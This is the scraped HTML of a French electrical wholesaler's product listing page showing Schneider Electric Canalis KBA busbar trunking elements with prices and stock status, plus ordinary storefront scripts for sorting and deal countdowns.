                               href="https://elec.agedussauze.fr/canalis-kba-element-droit-25a-3m-blanc-1l-n-pe-5-fenetres">
                                Canalis KBA - élément droit 25A - 3m blanc 1L+N+PE 5 fenêtres                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">KBA25ED2305W SCH</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/schneider_electric.jpg" alt="schneider_electric" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="71772" data-price-box="product-id-71772">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">188.96 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock unavailable"><span>Sur commande</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/canalis-kba-element-droit-25a-2m-blanc-3l-n-pe-2-fenetres" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_161604__18.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/canalis-kba-element-droit-25a-2m-blanc-3l-n-pe-2-fenetres">
                                Canalis KBA - élément droit 25A - 2m blanc 3L+N+PE 2 fenêtres                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">KBA25ED4202W SCH</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/schneider_electric.jpg" alt="schneider_electric" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="66342" data-price-box="product-id-66342">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">127.82 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock available"><span>En stock</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/canalis-kba-element-droit-25a-3m-blanc-3l-n-pe-2-fenetres" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_90305___20.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/canalis-kba-element-droit-25a-3m-blanc-3l-n-pe-2-fenetres">
                                Canalis KBA - élément droit 25A - 3m blanc 3L+N+PE 2 fenêtres                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">KBA25ED4302W SCH</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/schneider_electric.jpg" alt="schneider_electric" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="56637" data-price-box="product-id-56637">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">138.12 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock available"><span>En stock</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/canalis-kba-element-droit-25a-3m-blanc-3l-n-pe-3-fenetres" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_90305___28.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/canalis-kba-element-droit-25a-3m-blanc-3l-n-pe-3-fenetres">
                                Canalis KBA - élément droit 25A - 3m blanc 3L+N+PE 3 fenêtres                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">KBA25ED4303W SCH</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/schneider_electric.jpg" alt="schneider_electric" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="71773" data-price-box="product-id-71773">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">145.69 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock unavailable"><span>Sur commande</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/canalis-kba-element-droit-25a-3m-blanc-3l-n-pe-5-fenetres" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_161604__1.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/canalis-kba-element-droit-25a-3m-blanc-3l-n-pe-5-fenetres">
                                Canalis KBA - élément droit 25A - 3m blanc 3L+N+PE 5 fenêtres                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">KBA25ED4305W SCH</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/schneider_electric.jpg" alt="schneider_electric" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="1768" data-price-box="product-id-1768">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">235.1 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock available"><span>En stock</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/canalis-kba-unite-d-alimentation-40a-montage-droite-blanc" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_90310___1.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/canalis-kba-unite-d-alimentation-40a-montage-droite-blanc">
                                Canalis KBA - unité d&#039;alimentation - 40A - montage droite - blanc                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">KBA40ABD4W SCH</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/schneider_electric.jpg" alt="schneider_electric" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="71776" data-price-box="product-id-71776">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">129.3 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock unavailable"><span>Sur commande</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/canalis-kba-unite-d-alimentation-40a-montage-gauche-blanc" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_90312___1.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/canalis-kba-unite-d-alimentation-40a-montage-gauche-blanc">
                                Canalis KBA - unité d&#039;alimentation - 40A - montage gauche - blanc                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">KBA40ABG4W SCH</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/schneider_electric.jpg" alt="schneider_electric" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="71777" data-price-box="product-id-71777">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">97.88 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock unavailable"><span>Sur commande</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/canalis-kba-alimentation-centrale-40a-blanc" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_90316___1.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/canalis-kba-alimentation-centrale-40a-blanc">
                                Canalis KBA - alimentation centrale 40A blanc                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">KBA40ABT4W SCH</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/schneider_electric.jpg" alt="schneider_electric" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="71778" data-price-box="product-id-71778">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">820.01 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock unavailable"><span>Sur commande</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/canalis-kba-embout-de-fermeture" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_161613__1.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/canalis-kba-embout-de-fermeture">
                                Canalis KBA - embout de fermeture                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">KBA40AF SCH</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/schneider_electric.jpg" alt="schneider_electric" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="71779" data-price-box="product-id-71779">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">102.58 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock available"><span>En stock</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"sku","limitDefault":15,"url":"https:\/\/elec.agedussauze.fr\/residentiel\/distribution-modulaire\/commande-et-puissance\/chemin-de-cable-et-alimentation","formKey":"x2cNdWjblAWIyT2x","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Trier par</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                >
                Nom du produit            </option>
                    <option value="sku"
                                    selected="selected"
                                >
                Référence            </option>
                    <option value="price"
                                >
                Prix            </option>
                    <option value="manufacturer"
                                >
                Marque            </option>
                    <option value="quantity_and_stock_status"
                                >
                Quantité            </option>
                    <option value="fonction_appareillage"
                                >
                Fonction appareillage            </option>
                    <option value="stock_status"
                                >
                Disponibilité            </option>
            </select>
            <a title="Par&#x20;ordre&#x20;d&#xE9;croissant"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Par ordre décroissant</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">241</span> items    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Vous lisez actuellement la page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/chemin-de-cable-et-alimentation?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/chemin-de-cable-et-alimentation?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/chemin-de-cable-et-alimentation?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/chemin-de-cable-et-alimentation?p=5" class="page">
                            <span class="label">Page</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/chemin-de-cable-et-alimentation?p=2"
                       title="Suivant">
                        <span class="label">Page</span>
                        <span>Suivant</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Afficher</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="15"
                                            selected="selected"
                    >
                    15                </option>
                            <option value="30"
                    >
                    30                </option>
                    </select>
    </div>
    <span class="limiter-text">par page</span>
</div>
                        <div class="modes">
                    </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
                <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });
        </script>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        var app = {
            isAppleDevice: function() {
                if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
                    return true;
                }
                return false;
            }
        }
        // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2026-01-18 09:29:43');
        if (app.isAppleDevice()) {
            var mdate = '2026-01-18 09:29:43';
            var dateParts = mdate.substring(0,10).split('-');
            var timePart = mdate.substr(11);
            date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
            date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                    var ledate = $('#'+id).val();
                    var ledateParts = ledate.substring(0,10).split('-');
                    var letimePart = ledate.substr(11);
                    enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                    enddate = new Date(enddate).getTime();

                    var lsdate = $('#'+startdateid).val();
                    var lsdateParts = lsdate.substring(0,10).split('-');
                    var lstimePart = lsdate.substr(11);
                    dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                    dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                    // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                    $('.countdowncontainer_'+unique_id).hide();
                    var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                    $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
</script>
</div>
</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content"><div class="block-category-list">
    <div class="block-title">
        <strong>Chemin de câble et alimentation</strong>
    </div>
    <div class="block-content">
        <ol class="items">
                    <li class="item">
                <a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/chemin-de-cable-et-alimentation/chemin-de-cable-et-alimentation">Chemin de câble et alimentation</a>
            </li>
                </ol>
    </div>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        $("#layered-filter-block").before($(".block.block-category-list"));
    });
    </script>
</div>

<div id="layered-filter-block-container" class="layered-filter-block-container">
            <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
        <div id="ln_overlay" class="ln_overlay">
            <div class="loader">
                <img src="https://elec.agedussauze.fr/static/version1763631139/frontend/Smartwave/porto_child/fr_FR/images/loader-1.gif" alt="Loading...">
            </div>
        </div>
        <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filter</strong>
        </div>
        <div class="block-content filter-content" data-mage-init='{"mpLayer": {&quot;active&quot;:[&quot;id&quot;],&quot;params&quot;:{&quot;id&quot;:&quot;2948&quot;},&quot;isCustomerLoggedIn&quot;:false,&quot;isAjax&quot;:true,&quot;slider&quot;:[]}}'>
                                                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">
                            Affiner les options                        </strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content">
                                                                <div data-role="ln_collapsible" class="filter-options-item "
                         attribute="manufacturer">
                        <div data-role="ln_title" class="filter-options-title">
                            Marque                            <span class="toggle"></span>
                        </div>
                        <div data-role="ln_content" class="filter-options-content">
                                                            <ol class="items">
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/chemin-de-cable-et-alimentation?manufacturer=120">
                    Schneider                                            <span class="count">2                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/chemin-de-cable-et-alimentation?manufacturer=24">
                    SCHNEIDER ELECTRIC                                            <span class="count">159                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/chemin-de-cable-et-alimentation?manufacturer=6080">
                    ZUCCHINI                                            <span class="count">80                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
    </ol>
                                                    </div>
                    </div>
                                                                                                                                                        <div data-role="ln_collapsible" class="filter-options-item "
                         attribute="stock_status">
                        <div data-role="ln_title" class="filter-options-title">
                            Disponibilité                            <span class="toggle"></span>
                        </div>
                        <div data-role="ln_content" class="filter-options-content">
                                                            <ol class="items">
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/chemin-de-cable-et-alimentation?stock_status=578">
                    En stock                                            <span class="count">26                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/chemin-de-cable-et-alimentation?stock_status=579">
                    Réapprovisionnement en cours                                            <span class="count">1                            <span class="filter-count-label">
                                item                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/chemin-de-cable-et-alimentation?stock_status=580">
                    Sur commande                                            <span class="count">214                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
    </ol>
                                                    </div>
                    </div>
                                                        </div>
                                </div>
    </div>
    </div>

      <div class="side-custom-block">
              </div>
    </div></div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container-fluid">
                    <div class="row">
            <div class="col-lg-12"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container">
<div class="row" align="justify">
<div class="col-sm-12 col-md-2"><br>
<h4 style="text-align: left;">&nbsp;</h4>
<h4 style="text-align: left;">&nbsp;</h4>
<h4 style="text-align: left;">&nbsp;</h4>
<h4 style="text-align: left;"><strong>Informations</strong></h4>
<p><a href="https://elec.agedussauze.fr/qui-sommes-nous">Qui sommes-nous ? </a> <br><a href="https://elec.agedussauze.fr/nos-agences"> Nos agences</a> <br><a href="https://elec.agedussauze.fr/contact/"> Nous contacter</a> <br><a href="https://elec.agedussauze.fr/conditions-generales-de-vente">Conditions Générales de Vente</a> <br><a href="https://elec.agedussauze.fr/mentions-legales">Mentions légales</a></p>
</div>
<div class="col-sm-12 col-md-2">
<h4 style="text-align: center;">&nbsp;</h4>
<p>&nbsp;</p>
<ul class="contact-info">
<li>
<p><strong><a title="AGE St-Étienne " href="https://elec.agedussauze.fr/&quot;nos-agences&quot;/">AGE Saint-Etienne </a></strong><br>1 Rue Jean Huss<br>42000 Saint-Etienne</p>
</li>
<li>
<p><strong>Tél. :</strong> (+33) 04 77 32 55 84</p>
</li>
<li>
<p><strong>Fax :</strong> (+33) 04 71 41 05 62</p>
</li>
</ul>
<p>&nbsp;</p>
</div>
